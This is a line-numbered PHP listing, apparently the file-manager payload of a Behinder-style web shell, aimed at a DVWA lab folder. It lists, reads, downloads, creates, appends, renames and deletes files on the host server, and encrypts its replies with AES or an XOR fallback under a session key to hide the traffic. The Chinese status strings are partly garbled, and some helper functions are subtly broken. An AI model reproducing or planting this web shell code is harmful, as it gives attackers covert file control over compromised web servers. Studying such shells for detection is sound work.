
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
| error_reporting(0);
header('Content-Type: text/html; charset=UTF-8');
function getSafeStr($str){
$s1 = iconv('utf-8','gbk//IGNORE',$str);
$s0 = iconv('gbk','utf-8//IGNORE',$s1);
if($s0 == $str){
return $s0;
}else{
return iconv('gbk','utf-8//IGNORE',$str);
}
}
function getgbkStr($str){
$s0 = iconv('gbk','utf-8//IGNORE',$s1);
$s1 = iconv('utf-8','gbk//IGNORE',$str);
if($s1 == $str){
return $s1;
}else{
return iconv('utf-8','gbk//IGNORE',$str);
}
}
function delDir($dir)
{
$files = array_diff(scandir($dir), array(
'.',
'..'
));
foreach ($files as $file) {
(is_dir("$dir/$file")) ? delTree("$dir/$file") : unlink("$dir/$file");
}
return rmdir($dir);
}
function main($mode, $path = ".", $content = "", $charset = "",$newpath="")
{
$path=getSafeStr($path);
$result = array();
if ($path == ".")
$path = getcwd();
switch ($mode) {
case "list":
$allFiles = scandir($path);
$objArr = array();
foreach ($allFiles as $fileName) {
$fullPath = $path . $fileName;
if (!function_exists("mb_convert_encoding"))
{
$fileName=getSafeStr($fileName);
}
else
{
$fileName=mb_convert_encoding($fileName, 'UTF-8', mb_detect_encoding($fileName, "UTF-8,GBK"));
}
$obj = array(
"name" => base64_encode($fileName),
"size" => base64_encode(filesize($fullPath)),
"lastModified" => base64_encode(date("Y-m-d H:i:s", filemtime($fullPath)))
);
$obj["perm"] = is_readable($fullPath) . "," . is_writable($fullPath) . "," . is_executable($fullPath);
if (is_file($fullPath)) {
$obj["type"] = base64_encode("file");
} else {
$obj["type"] = base64_encode("directory");
}
array_push($objArr, $obj);
}
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode(json_encode($objArr));
echo encrypt(json_encode($result), $_SESSION['k']);
break;
case "show":
$contents = file_get_contents($path);
$result["status"] = base64_encode("success");
if (function_exists("mb_convert_encoding"))
{
if ($charset=="")
{
$charset = mb_detect_encoding($contents, array(
'GB2312',
'GBK',
'UTF-16',
'UCS-2',
'UTF-8',
'BIG5',
'ASCII'
));
}
$result["msg"] = base64_encode(mb_convert_encoding($contents, "UTF-8", $charset));
}
else
{
if ($charset=="")
{
$result["msg"] = base64_encode(getSafeStr($contents));
}
else
{
$result["msg"] = base64_encode(iconv($charset, 'utf-8//IGNORE', $contents));
}
}
$result = encrypt(json_encode($result),$_SESSION['k']);
echo $result;
break;
case "download":
if (! file_exists($path)) {
header('HTTP/1.1 404 NOT FOUND');
} else {
$file = fopen($path, "rb");
echo fread($file, filesize($path));
fclose($file);
}
break;
case "delete":
if (is_file($path)) {
if (unlink($path)) {
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode($path . "删除成功");
} else {
$result["status"] = base64_encode("fail");
$result["msg"] = base64_encode($path . "删除失败");
}
}
if (is_dir($path)) {
delDir($path);
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode($path."删除成功");
}
echo encrypt(json_encode($result),$_SESSION['k']);
break;
case "create":
$file = fopen($path, "w");
$content = base64_decode($content);
fwrite($file, $content);
fflush($file);
fclose($file);
if (file_exists($path) && filesize($path) == strlen($content)) {
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode($path . "上传完成,远程文件大尿:" . $path . filesize($path));
} else {
$result["status"] = base64_encode("fail");
$result["msg"] = base64_encode($path . "上传失败");
}
echo encrypt(json_encode($result), $_SESSION['k']);
break;
case "createDirectory":
if (file_exists($path)) {
$result["status"] = base64_encode("fail");
$result["msg"] = base64_encode("创建失败,目录已存在〿");
}
else
{
mkdir($path);
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode("目录创建成功〿");
}
echo encrypt(json_encode($result), $_SESSION['k']);
break;
case "append":
$file = fopen($path, "a+");
$content = base64_decode($content);
fwrite($file, $content);
fclose($file);
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode($path . "追加完成,远程文件大尿:" . $path . filesize($path));
echo encrypt(json_encode($result),$_SESSION['k']);
break;
case "rename":
if (rename($path,$newpath)) {
$result["status"] = base64_encode("success");
$result["msg"] = base64_encode("重命名完房:" . $newpath);
} else {
$result["status"] = base64_encode("fail");
$result["msg"] = base64_encode($path . "重命名失贿");
}
echo encrypt(json_encode($result), $_SESSION['k']);
break;
default:
break;
}
}
function encrypt($data,$key)
{
if(!extension_loaded('openssl'))
{
for($i=0;$i<strlen($data);$i++) {
$data[$i] = $data[$i]^$key[$i+1&15];
}
return $data;
}
else
{
return openssl_encrypt($data, "AES128", $key);
}
}$mode="list";$path="C:/phpstudy_pro/WWW/DVWA/hackable/";
main($mode,$path);
|